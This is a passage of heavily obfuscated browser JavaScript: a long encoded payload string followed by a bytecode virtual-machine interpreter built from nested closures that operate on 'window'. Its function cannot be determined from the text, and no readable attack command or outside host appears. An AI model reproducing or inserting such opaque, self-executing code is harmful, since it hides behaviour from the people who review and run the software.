xQCtAL8AvwAGAMUAxQA3AJoAxwDwAcUAxQAGAMcAxwA3ABcAzgDcAccAxwAGAM4AzgDHADADxwDFAM4AxQC/AMcAvwAGAMUAxQC/AC8BvwAIAMUAxQAGAL8AvwDFACsBxQAGAL8AvwDFADABxQAHAL8AvwAGAMUAxQC/[base64]/[base64]/[base64]/[base64]/[base64]/BioD3wC/[base64]/YA9gAGAN8A3wBIA0MD9wAGAN8A3wArA00D+ADfAC4D3wBMA/gA+AAGAN8A3wBRA9sB/[base64]/AD/[base64]/AA8AAGAN8A3wBDAJgD9ADfAI4D3wD0AJUD9ADwAN8A3wAyAPQA8ADfADYA3wCVBpED9ADwAN8A3wAGAPQA8ACWBpED9ACPA/[base64]/cA9wAGAN8A3wCcA0cB+AAGAN8A3wBMAEsC/ABDACkCAAH8AHoD/AAAAaUDAAGnA/wA/AAyAAABAAH8ADYA/ABOBF0CDAH8AKAD/AAAAQwBAAEGAPwA/AATAEsCDAH8AKAD/ACeAwwBDAEAAfwA/AAGAAwBAAH8ACMH/ADfAAAB3wAGAPwA/AASAL0DAAH8ANsB/ADvBAABAAEyAPwA/AAAATYAAAH8BM0BDAH8AAAB/AAJAAwBAAEGAPwA/AAAATADAAEGAPwA/AAAAS8BAAEIAPwA/AAGAAABAAH8ACsB/AAGAAABAAH8ADAB/AAHAAABAAEGAPwA/AAAATAAAAEFAPwA/ABDAgABAAEGAPwA/ABTAqYBDAEAAfwA/[base64]/ADKAH8EygALAvwA/AAnAMoAygAuAPwA/[base64]/AD4AMoAygDsAPwA7AD3AMoAygDwAOwA7AAnAMoAygDwAewA7AAGAMoAygDBBAEG8ADKAFAIygALAvAA8AAnAMoAygAuAPAA8AAGAMoAygAPADAI9wDKABEAygAOAPcA+AADAMoAygANAPgA+AC7AcoAygD4AAwF+AALAsoAygAnAPgA+AAuAMoAygAGAPgA+AALAjgK/AAnAPgA+AAuAPwA/[base64]/YE+ADwAOwA7AADAPgA8AANAOwA7ADeAPAA8ADsAKUD7AAGAPAA8ACgAkEG+AADAPAA8AANAPgA+ADeAPAA8AD4AEcB+AAGAPAA8AC6AoMJ/AASAPAA8AA0AbcJAAH8APAA8AASAAAB/[base64]/[base64]/gA+AAGABkBGQG7ARkAKgEZAXsBGQG/BioBKgEzABkBGQGsAe0BLAEZAUwCGQEqASwBKgEZAZEDGQEGACoBKgGyBnUFLAHwABkA8AAqASwBKgEGAPAA8AC7AS8FLAHwAJ4E8AC3ACwBtwCPA/[base64]/AH2AYoA9gEDAPwB/AENAPYB9gELAvwB/AEnAPYB9gEuAPwB/AEGAPYB9gEPANsH/QH2AREA9gEOAP0B/QEPAPYB9gH9AREA/QEOAPYB9gEPAP0B/QH2AREA9gEOAP0B/QEPAPYB9gH9AREA/QEOAPYB9gEPAP0B/QH2AREA9gEPAP0B/QH2AREA9gEOAP0B/QEPAPYB9gH9AREA/QEPAPYB9gH9AREA/QEOAPYB9gEPAP0B/QH2AREA9gEPAP0B/QH2AREA9gEOAP0B/QEPAPYB9gH9AREA/QEOAPYB9gEPAP0B/QH2AREA9gEOAP0B/QEPAPYB9gH9AREA/QEPAPYB9gH9AREA/QEPAPYB9gH9AREA/QEPAPYB9gH9AREA/QEPAPYB9gH9AREA/QEOAPYB9gEPAP0B/QH2AREA9gEOAP0B/QEPAPYB9gH9AREA/QEOAPYB9gEPAP0B/QH2AREA9gEPAP0B/QH2AREA9gEOAP0B/QEDAPYBAwINAP0B/QELAgMCAwInAP0B/QEuAAMCAwIGAP0B/QEDADsBOwENAP0B/QELAjsBOwEnAP0B/QEuADsBOwEGAP0B/QEPAGgGBAL9AREA/QEOAAQCBAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIOAP0B/QEPAAQCBAL9AREA/QEOAAQCBAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIOAP0B/QEPAAQCBAL9AREA/QEOAAQCBAIPAP0B/QEEAhEABAIOAP0B/QEPAAQCBAL9AREA/QEOAAQCBAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIOAP0B/QEPAAQCBAL9AREA/QEOAAQCBAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAIPAP0B/QEEAhEABAJLAP0B/QEEAooABAIiAP0B/QEDAAQCBAINAP0B/QELAgQCBAInAP0B/QEuAAQCBAIGAP0B/QFLAJMBkwH9AYoA/QEiAJMBkwEDAP0B/QENAJMBkwELAv0B/QEnAJMBkwEuAP0B/[base64]/AhEAfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIPAH8CfwJ7AhEAewIPAH8CfwJ7AhEAewIOAH8CfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIOAH8CfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIOAH8CfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIOAH8CfwIPAHsCewJ/AhEAfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIPAH8CfwJ7AhEAewIOAH8CfwIPAHsCewJ/AhEAfwIOAHsCewIPAH8CfwJ7AhEAewIOAH8CfwJLAHsCewJ/[base64]/ALEAREAxAEPAPwC/ALEAREAxAEOAPwC/AIPAMQBxAH8AhEA/AIPAMQBxAH8AhEA/AIPAMQBxAH8AhEA/AIOAMQBxAEPAPwC/ALEAREAxAEPAPwC/ALEAREAxAEOAPwC/AIPAMQBxAH8AhEA/AIPAMQBxAH8AhEA/AIOAMQBxAEPAPwC/ALEAREAxAEPAPwC/ALEAREAxAEPAPwC/ALEAREAxAEPAPwC/ALEAREAxAEOAPwC/AIPAMQBxAH8AhEA/AIOAMQBxAEPAPwC/ALEAREAxAEPAPwC/ALEAREAxAEOAPwC/AIPAMQBxAH8AhEA/AIOAMQBxAEPAPwC/ALEAREAxAEOAPwC/AIPAMQBxAH8AhEA/AIPAMQBxAH8AhEA/AIOAMQBxAFLAPwC/ALEAYoAxAEDAPwC/AINAMQBxAELAvwC/AInAMQBxAEuAPwC/AIGAMQBxAEPAMwH/gLEAREAxAEPAP4C/gLEAREAxAEPAP4C/gLEAREAxAEOAP4C/gIPAMQBxAH+AhEA/gIOAMQBxAEPAP4C/gLEAREAxAEOAP4C/gIPAMQBxAH+AhEA/gIPAMQBxAH+AhEA/gIPAMQBxAH+AhEA/gIOAMQBxAEPAP4C/gLEAREAxAEOAP4C/gIPAMQBxAH+AhEA/gIPAMQBxAH+AhEA/gIPAMQBxAH+AhEA/gIPAMQBxAH+AhEA/gIPAMQBxAH+AhEA/gIOAMQBxAEPAP4C/gLEAREAxAEPAP4C/gLEAREAxAEPAP4C/gLEAREAxAEOAP4C/gIPAMQBxAH+AhEA/gIPAMQBxAH+AhEA/gIOAMQBxAEPAP4C/gLEAREAxAEOAP4C/gIPAMQBxAH+AhEA/gJLAMQB/wL+AooA/gIDAP8C/wINAP4C/gILAv8C/wInAP4C/gIuAP8C/wIGAP4C/gIDAMQBxAENAP4C/gILAsQBxAEnAP4C/gIuAMQBxAEGAP4C/gIJB04CAQPEAf4CxAH/AgED/[base64]/[base64]/[base64]/AQsBCwExAMYAxgAGAAsBCwEGAFEDDAELAQ0ACwEnAAwBDAEJAAsBCwEGAAwBDAEGAAsBCwEMAd4BDAHGAAsBxgAEAAwBCwEGAMYAxgC/[base64]/[base64]/ABEAvwAOALQAtAAPAL8AvwC0ABEAtAAOAL8AvwAPALQAtAC/ABEAvwAPALQAtAC/ABEAvwAOALQAtAADAL8AvwANALQAtAChAL8AvwBfBLQAtAAGAL8AvwAOAJEHygAPAL8AvwDKABEAygAOAL8AvwAPAMoAygC/ABEAvwAOAMoAygAPAL8AvwDKABEAygAOAL8AvwAPAMoAygC/ABEAvwAOAMoAygAPAL8AvwDKABEAygAOAL8AvwAPAMoAygC/ABEAvwAOAMoAygADAL8AvwANAMoAygChAL8AvwBhBMoAygAGAL8AvwAPAPMGywC/ABEAvwAPAMsAywC/ABEAvwAPAMsAywC/ABEAvwAPAMsAywC/ABEAvwAPAMsAywC/[base64]/[base64]/[base64]/[base64]/[base64]/oAqAH7BKUBpQGnAagBqAGMAaUBjAGEAagBhAESAIwBjAGlAJ8ApQESAIwBjAF7AUABqAGlAYwBpQESAKgBqAGBAa8CqgESAKgBqAFPAtwCqwExAqgBqAGqAasBqgGlAagBpQESAKoBqAFTBVkCqgESAKgBqAFYAgcBqwGqAagBqgESAKsBqwHIABcBrAESAKsBqwFaA/[base64]/[base64]/[base64]/AGTBfsB+wH6AfwB+gHmAfsB5gESAPoB+gGlANwC+wESAPoB+gEjBUQB/AH7AfoB+gESAPwB+wGBAaIA/AESAPsB/QEjBZkE/gEQAf0B/QH8Af4B/gH6Af0B+gHmAf4B5gESAPoB+gH7BPUC/QESAPoB+gHjAA0E/gH9AfoB+gESAP4B/QGrANgA/gESAP0BAAKwCyAEAQJdBQACAgL+AQEC/gH6AQIC+gESAP4B/gHVABsBAQIqAv4B/gHDAQECwwESAP4B/gELAQQBAQISAP4B/gEQASACAgKNAP4B/gEBAgICAQLDAf4BwwH6AQEC+gHmAcMBwwFIAfoBSAESAMMBwwEUAVEB5gESAMMB+gFwBDMB/gHmAfoB5gESAP4B/gEjBZcAAQISAP4B/gHPAO4AAgIjBf4B/gEBAgICAQLmAf4B5gESAAEC/[base64]/[base64]/[base64]/AkECPwI8AjsCOwISAD8CPALIAIkBPwISADwCQQKOARUBQgI/[base64]/[base64]/AkECQQISAIACfwLoANMCgAISAH8CfwKNABYBFgGAAn8CfwJBAhYBFgESAH8CQQIYApcAfwISAEECgAJdBf8AgQJ/AoACfwISAIECgQLVAM8CgwISAIECgQLoAKIBogGDAoECgQJ/AqIBogEWAYECFgF5AqIBogESABYBFgEqAvoAeQISABYBFgEYAucAfwJ5AhYBFgESAH8CeQKlAC0BfwKwC3kCeQKZCH8CfwIWAXkCFgESAH8CeQKOAQcBfwKKAXkCigESAH8CeQIQAbMAfwISAHkCeQLhApkBgQJ/AnkCeQKKAYECigEWAXkCFgESAIoBigEBAZ8AeQISAIoBigF5AhMCeQISAIoBigGBAV4CfwISAIoBgQLNAscDhAIUAYECgQJ/[base64]/AewA7AAGABoBGgENAIgAIAFkAxoBGgEGACABIAFtA4UDRQEGACABIAElBMgCVwEgAWkDIAEGAFcBVwFoA9ELvwEgAVcBIAHOC78BVwFBACABIAHSC24DvwFXASABIAEGAL8BVwFxA9MLvwEGAFcBVwHfAP0A/QB0A1cBVwEGAP0A/QASAHQCHQLjAK8CdAL9AB0C/QASAHQCHQJYAa8CdAISAB0CHQIBARsBsAIUAR0CHQJ0ArACsAL9AB0C/QASALACHQIUAdAAsAISAB0CHQJQAf8AsgK9AB0CHQKwArICsAISAB0CHQISALQBtAHbALoAsgI+ArQBtAEdArICsgKwArQBtAH9ALIC/QASALQBtAFdBRkCGQKKArQBtAESABkCGQLvB1YCigISABkCsAJaA44CsgKKArACigK0AbICtAESAIoCigL7BPoAsAISAIoCigJwBGAHsgKwAooCigISALICsAJHAdwCsgISALACtwIxAhUBvgInAbcCtwKyAr4CsgKKArcCigK0AbICtAH9AIoC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QASAKUBSQE5AWwETwH9AEkB/QASAE8BSQE3AiAKTwHxBUkBSQH9AE8B/QASAEkBSQESAJgBTwGoAJkEVAE5AU8BTwFJAVQBVAESAE8BTwExAcACZAH1AU8BTwFUAWQBVAH9AE8B/QASAFQBTwGwCyIDVAFfAk8BTwG9AlQBVAESAE8BTwEhA68CZAESAE8BTwE+AgwBpQFHAU8BTwFkAaUBZAFUAU8BTwESAGQBVAEnAc8CZAESAFQBVAF7AVEBpQHIAFQBVAFkAaUBZAESAFQBVAESAHkCpQH+AJcAqAEiAaUBpQFUAagBVAFkAaUBZAFPAVQBTwH9AGQB/[base64]/[base64]/[base64]/ATYC/wEuAkUCLgISAP8B/wEQAckANgISAP8B/[base64]/[base64]/QCOASACLAESAP0A/QAsAS4BLAESAP0A/QC9ANcCLgGwC/[base64]/wFhB9IB0gESAP8B/wEUAQwBXQLfAv8B/wHpAV0C6QHSAf8B0gESAOkB6QExAqIE/wEBAekB6QHBAf8B/wESAOkB6QE+AtwCXQISAOkB6QExAQ4BZgKoAOkB6QFdAmYCXQL/AekB6QHSAV0C0gGiAekBogESANIB0gH+AKIA6QEiAdIB/wHuAukB6QESAP8B/wESAKYApgA+AscDXQJTBaYApgD/AV0C/wHpAaYApgASAP8B6QEBAUUE/wHmAukB6QESAP8B/wEfAVYCXQISAP8B/wEjBf8AZgIpAf8B/wFdAmYCXQLpAf8B6QGmAF0CpgASAOkB6QEhBX0C/wFOAukB6QESAP8B/wESAKgCTgIfAqAJXQL/AU4C/wHpAV0C6QESAP8B/wEfAscDTgK6Av8B/wFUAk4CTgISAP8B/[base64]/wGiAekBogEqAf8BKgEDAaIBAwESACoBKgFYAdwCogESACoBKgFfAs8C6QEfAioBKgGiAekBogESACoBKgG9AOsA6QESACoBKgGhAhcB/wG9ACoBKgHpAf8B6QGiASoBKgESAOkBogHNAucA6QESAKIBogHNAkAB/wEjBaIBTgLpAf8B6QESAE4C/[base64]/[base64]/[base64]/QH6Ae0BBgLkAf0B5AHEAQYCxAESAOQB5AFPAiYD/QESAOQB5AH9AQYD/QESAOQB5AG5AEQBBgK1AuQB5AH9AQYC/QESAOQB5AGCAokBBgISAOQB5AEGAkMBQwESAOQB5AG6Aq8CCQISAOQB5AHIAFECDQIJAuQB5AFDAQ0CQwH9AeQB5AHEAUMBQwESAOQBxAHjAAUB5AH5AMQBxAESAOQB5AESAF0L/QHkAaEB5AHEAf0BxAESAOQB5AEqAg8E/QF/AuQB5AESAP0B/QGUAjoBDQIIAv0B/QHkAQ0C5AHEAf0BxAESAOQB5AF/AtUB1QESAOQB5AExAhsB/QEAB+QB5AHVAf0B1QESAOQB5AEYAp8A/QFUBOQBDQISAP0B/[base64]/AoMCfwJ9AoQCfQJyAn8CcgIcAX0CHAESAHICcgK+AXMFfQISAHICfwI+AvsDgwISAH8CfwKDAukDgwJ9An8CfQISAIMCfwISAIABgwJ/AusKfwISAIMCgwJfAhsBhAISAIMChQKEApQBhwJ/[base64]/[base64]/[base64]/[base64]/AL6AvsC+gISAPwC/AKCAtgA/QISAPwC/AL9AgAC/QL6AvwC+gL5Av0C+QISAPoC+gISAEQC/AL6AqME+gISAPwC/AKEAnEE/QL6AvwC+gISAP0C/QISAHgB/gL9At0A/wISAP4C/gIxAtgAAAMSAP4C/gLfApsKAQMAA/4C/gL/AgED/wL6Av4C+gL5Av8C+QJcAfoCXAEsAfkCLAESAFwBXAESAHgC+QJcAVwG+gISAPkC/gKKArUCtQL6Av4C+gISALUCtQIoCBwB/gISALUCtQI9B5cI/wL+ArUCtQL6Av8C+gISALUCtQJcAaMC/gISALUCtQILAb4A/wISALUCAAP/AjkC/wL+AgAD/gISAP8C/wIJCpwCAAMSAP8C/wISADIGAQMfAo4CjgL/AgED/wIAA44CjgL+Av8C/gL6Ao4CjgISAP4C+gIkB8cC/gISAPoC+gLjAAcB/wJgAvoCAAP+Av8C/gISAAAD/wJgAnAGAAMSAP8C/wIZBxEBAQMAA/8C/wL+AgED/gISAP8C/wIiAZ8AAAMSAP8CAQMAA1QBAgMSAAEDAQMYAtMCAwNgAgEDAQMCAwMDAgMSAAEDAQOMClQBAwMSAAEDAQPNAq4CBAOqAAEDAQMDAwQDAwMCAwEDAQP+AgMD/gKOAgEDjgISAP4C/[base64]/[base64]/[base64]/AESAOkB6QH8ATwE/AHPAekBzwFEAfwBRAESAM8BzwH4AiQB6QESAM8BzwESAFEH/AHPAV4FBgLpAfwB6QESAAYC/[base64]/[base64]/[base64]/0A/QASAGoBagFUAr8CpgH9AGoB/QASAKYBagFTBQUBpgEQBGoByAESAKYBpgFUAv0B5QHIAaYBpgH9AOUB/QBEAaYBRAESAP0A/QB7AfoApgE2Bf0A/QASAKYBpgH9ABwB/QASAKYBHAE4AlsDpgESABwBHAFdBawBrAHoCxwBHAGmAawBpgH9ABwB/QASAKYBHAEWAYoBFgESABwBHAGUAu0ApgESABwBrAHvB14CyAGmAawBpgEWAcgBFgESAKYBpgEPAgcCyAESAKYBpgHNAhcB5QESAKYB6AH7BKgA8AHlAegB5QHIAfAByAEWAeUBFgH9AMgB/QBEARYBFgESAP0A/QBGAbgERAESAP0A/QBIAYkFyAFEAf0ARAESAMgByAF7AtAB0AESAMgByAEqAqIA5QEfAsgB6AGJAuUB5QHQAegB0AFEAeUBRAESANAB0AE9AhEB5QESANAB0AEnAZ8A6AESANAB0AHoAUEC6AHlAdAB0AESAOgB5QHWAtMC6AF2AeUB8AESAOgB6AGTBS0B+gESAOgB6AGBAdcI/[base64]/AYUBfwFrAXIBawESAH8BcgFOAnMCfwESAHIBcgFABDUFhQF/AXIBcgESAIUBfwF9Bl4BhQESAH8BfwExAYQFsgFyBn8BfwGFAbIBhQFyAX8BcgFrAYUBawESAHIBcgHrAVAEfwESAHIBcgF5AfgBhQF/[base64]/[base64]/[base64]/QBNAXEHQQEpAf0A/QASAEEBQQESAF0BRAHIAOkBTQFWAUQBRAFBAU0BQQH9AEQB/QCoAEEBqAASAP0A/QBdAngBQQESAP0A/QBgAv8BRAFBAf0A/QASAEQBQQFdAtMBRAESAEEBQQHhAhUCTQFiBkEBQQFEAU0BRAH9AEEB/QASAEQBQQGVCCICRAESAEEBQQGuAeABTQFEAUEBQQESAE0BRAEJAvIBTQESAEQBRAEfAcAAWQEbAkQBRAFNAVkBTQFBAUQBQQH9AE0B/QCoAEEBqAASAP0A/QDhAgwBQQESAP0A/QBBASwHRAESAP0A/QAWAmgBTQFEAf0A/QASAE0BRAHZAc8CTQESAEQBRAEiAQoBCgGcAUQBRAFNAQoBCgH9AEQB/QASAAoBCgGnApgBRAESAAoBCgESAG0CTQEKARIBCgFEAU0BRAESAAoBCgE5AYkBTQH2AgoBWQESAE0BTQHIAB4BXQESAE0BTQExAZABYwFdAU0BTQFZAWMBWQFEAU0BRAH9AFkB/[base64]/QCoABEBqAAWAf0A/[base64]/QDoC6wArADRAP0A0QCoAKwAqAASANEArACTAQoC0QASAKwArADUAesK/QDRAKwArAASAP0A0QASAKYApgDRAAoC0QASAKYApgAqAhsB/QASAKYABwH7BDkCCwH9AAcB/QDRAAsB0QCsAP0ArACoANEAqAASAKwArAC9AnwC0QASAKwArACCASgE/QDRAKwArAASAP0A0QBWBRIB/QASANEA0QBfAlkCBwGCAtEA0QADAgcBBwH9ANEA0QCsAAcBrAASANEA0QASAPMA8wDRAOIC0QASAPMA8wChB+wC/QDRAPMA0QASAP0A8wASAJIAkgAnAeAB/[base64]/QDMAtEA0QDzAP0A8wDAANEAwACoAPMAqAASAMAAwABqAfIG0QASAMAAwADRAPkC0QASAMAAwACCATgF8wASAMAAwAA0AZoC/QCnAcAAwADzAP0A8wDRAMAAwAASAPMA0QAnAVEB8wCVAdEA0QASAPMA8wC6AaQB/QDRAPMA0QASAP0A8wBfAaYApgASAPMA8wCrADgG/[base64]/[base64]/[base64]/[base64]/[base64]/B48AjwDVAI0AjQCBA48AjwBXAY0AjQC/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()[B()](E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return 